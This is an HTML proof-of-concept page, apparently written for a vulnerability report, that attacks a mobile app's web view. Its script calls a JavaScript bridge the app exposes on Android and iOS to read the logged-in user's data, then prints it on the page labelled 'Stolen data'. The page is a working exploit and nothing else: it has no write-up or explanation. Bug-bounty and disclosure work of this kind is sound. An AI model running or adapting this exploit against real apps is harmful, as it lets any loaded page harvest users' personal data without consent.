 Code 468 Bytes
1 <!DOCTYPE html>
2 <html>
3 <head><title>Zaheck page 2</title></head>
4 <body style="text-align: center;">
5     <script type="text/javascript">
6         var data;
7         if(window.Android) { // Android
8             data = window.Android.getGrabUser();
9         }
10         else if(window.grabUser) { // iOS
11             data = JSON.stringify(window.grabUser);
12         }
13
14         if(data) {
15             document.write("Stolen data: " + data);
16         }
17     </script>
18 </body>
19 </html>